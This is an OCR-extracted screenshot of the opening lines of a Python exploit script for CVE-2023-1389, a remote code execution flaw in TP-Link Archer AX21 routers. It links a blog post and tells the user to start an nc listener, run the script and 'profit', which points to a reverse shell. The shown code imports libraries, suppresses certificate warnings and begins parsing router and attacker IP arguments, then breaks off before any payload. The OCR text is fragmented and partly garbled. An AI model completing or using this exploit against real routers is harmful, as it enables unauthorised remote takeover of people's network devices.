
you can read the blog post here:
# https://medium.com/@voyag3r-
security/exploring-cve-2023-1389-rce-
in-tp-link-archer-ax21-d7a60f259e94
# Before running the script, start a nc 
listener on your preferred port -> run 
the script -> profit
import
 requests
,
 urllib
.
parse
,
from
requests
.
packages
.
urllib3
.
exceptions 
import
 InsecureRequestWarning

# Suppress warning for connecting to a 
router with a self-signed certificate
requests
.
packages
.
urllib3
.
disable_warnings
(
I
# Take user input for the router IP, 
and attacker IP and port
parser 
=
 argparse
.
ArgumentParser
(
)